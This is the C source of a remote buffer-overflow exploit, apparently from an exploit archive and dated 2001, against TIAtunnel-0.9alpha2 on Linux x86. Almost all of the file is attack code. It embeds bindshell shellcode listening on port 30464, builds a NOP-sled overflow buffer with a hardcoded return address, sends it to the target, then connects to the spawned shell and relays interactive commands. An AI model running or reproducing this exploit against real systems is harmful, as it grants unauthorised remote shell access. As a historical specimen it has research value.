

--- FILE ---
content_type: text/x-csrc
request_url: https://digit-labs.org/archive/files/overflows/tiatunnel.c
body_size: 5188
content:
/*  
 *  TIAtunnel-0.9alpha2 Linux x86 remote exploit
 *  by qitest1 - 5/06/2001
 *
 *  Shellcode is executed with the privileges of the program. I 
 *  noticed that with a simple execve() a shell was executed but its 
 *  IO was linked with the term where TIAtunnel was launched. This 
 *  is not a problem for us if we use a bindshell code.  
 *
 *  Greets: recidjvo->Tnx for this bug. And now you can really smile. 
 *	    Nail    ->Dear friend ;)		 
 *  Hmm.. 0x69 seems to strike again..
 */

#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <netinet/in.h>
#include <netdb.h>

#define RETPOS 		516

struct targ
{
  int def;
  char *descr;
  unsigned long int retaddr;
};

struct targ target[] = {
  {0, "RedHat 6.2 with TIAtunnel-0.9alpha2 from tar.gz", 0xbffff67c},
  {69, NULL, 0}
};

char shellcode[] =              /* bindshell at port 30464 */
  "\x31\xc0\xb0\x02\xcd\x80\x85\xc0\x75\x43\xeb\x43\x5e\x31\xc0"
  "\x31\xdb\x89\xf1\xb0\x02\x89\x06\xb0\x01\x89\x46\x04\xb0\x06"
  "\x89\x46\x08\xb0\x66\xb3\x01\xcd\x80\x89\x06\xb0\x02\x66\x89"
  "\x46\x0c\xb0\x77\x66\x89\x46\x0e\x8d\x46\x0c\x89\x46\x04\x31"
  "\xc0\x89\x46\x10\xb0\x10\x89\x46\x08\xb0\x66\xb3\x02\xcd\x80"
  "\xeb\x04\xeb\x55\xeb\x5b\xb0\x01\x89\x46\x04\xb0\x66\xb3\x04"
  "\xcd\x80\x31\xc0\x89\x46\x04\x89\x46\x08\xb0\x66\xb3\x05\xcd"
  "\x80\x88\xc3\xb0\x3f\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80"
  "\xb0\x3f\xb1\x02\xcd\x80\xb8\x2f\x62\x69\x6e\x89\x06\xb8\x2f"
  "\x73\x68\x2f\x89\x46\x04\x31\xc0\x88\x46\x07\x89\x76\x08\x89"
  "\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31"
  "\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\x5b\xff\xff\xff";

char mybuf[RETPOS + 4 + 1 + 1];

int sockami (char *host, int port);
void do_mybuf (unsigned long retaddr);
void shellami (int sock);
void usage (char *progname);

main (int argc, char **argv)
{
  int i, sel = 0, port = 0, offset = 0, sock, cnt;
  char *host = NULL;

  printf ("\n  TIAtunnel-0.9alpha2 exploit by qitest1\n\n");

  if (argc == 1)
    usage (argv[0]);
  while ((cnt = getopt (argc, argv, "h:p:t:o:")) != EOF)
    {
      switch (cnt)
        {
        case 'h':
          host = strdup (optarg);
          break;
        case 'p':
          port = atoi (optarg);
          break;
        case 't':
          sel = atoi (optarg);
          break;
        case 'o':
          offset = atoi (optarg);
          break;
        default:
          usage (argv[0]);
          break;
        }
    }
  if (host == NULL)
    usage (argv[0]);
  if (port == 0)
    usage (argv[0]);

  printf ("+Host: %s\n  as: %s\n", host, target[sel].descr);
  printf ("+Connecting to %s...\n", host);
  sock = sockami (host, port);
  printf ("  connected\n");

  target[0].retaddr += atoi (argv[1]);
  printf ("+Building buffer with retaddr: %p...\n", target[0].retaddr);
  do_mybuf (target[0].retaddr);
  strcat (mybuf, "\n");
  printf ("  done\n");
  send (sock, mybuf, strlen (mybuf), 0);
  printf ("+Overflowing...\n");

  printf ("+Zzing...\n");
  sleep (2);
  printf ("+Getting shell...\n");
  sock = sockami (host, 30464);
  shellami (sock);
}

int
sockami (char *host, int port)
{
  struct sockaddr_in address;
  struct hostent *hp;
  int sock;

  sock = socket (AF_INET, SOCK_STREAM, 0);
  if (sock == -1)
    {
      perror ("socket()");
      exit (-1);
    }

  hp = gethostbyname (host);
  if (hp == NULL)
    {
      perror ("gethostbyname()");
      exit (-1);
    }

  memset (&address, 0, sizeof (address));
  memcpy ((char *) &address.sin_addr, hp->h_addr, hp->h_length);
  address.sin_family = AF_INET;
  address.sin_port = htons (port);

  if (connect (sock, (struct sockaddr *) &address, sizeof (address)) == -1)
    {
      perror ("connect()");
      exit (-1);
    }

  return (sock);
}

void
do_mybuf (unsigned long int retaddr)
{
  int i, n = 0;
  unsigned long *ret;

  memset (mybuf, 0x90, sizeof (mybuf));
  for (i = RETPOS - strlen (shellcode); i < RETPOS; i++)
    {
      mybuf[i] = shellcode[n++];
    }
  ret = (unsigned long *) (mybuf + RETPOS);
  *ret = retaddr;
  mybuf[RETPOS + 4] = '\x00';
}

void
shellami (int sock)
{
  int n;
  char recvbuf[1024];
  char *cmd = "id; uname -a\n";
  fd_set rset;

  send (sock, cmd, strlen (cmd), 0);

  while (1)
    {
      FD_ZERO (&rset);
      FD_SET (sock, &rset);
      FD_SET (STDIN_FILENO, &rset);
      select (sock + 1, &rset, NULL, NULL, NULL);
      if (FD_ISSET (sock, &rset))
        {
          n = read (sock, recvbuf, 1024);
          if (n <= 0)
            {
              printf ("Connection closed by foreign host.\n");
              exit (0);
            }
          recvbuf[n] = 0;
          printf ("%s", recvbuf);
        }
      if (FD_ISSET (STDIN_FILENO, &rset))
        {
          n = read (STDIN_FILENO, recvbuf, 1024);
          if (n > 0)
            {
              recvbuf[n] = 0;
              write (sock, recvbuf, n);
            }
        }
    }
  return;
}

void
usage (char *progname)
{
  int i = 0;

  printf ("Usage: %s [options]\n", progname);
  printf ("Options:\n"
          "  -h hostname\n"
          "  -p port\n"
          "  -t target\n" "  -o offset\n" "Available targets:\n");
  while (target[i].def != 69)
    {
      printf ("  %d) %s\n", target[i].def, target[i].descr);
      i++;
    }

  exit (1);
}
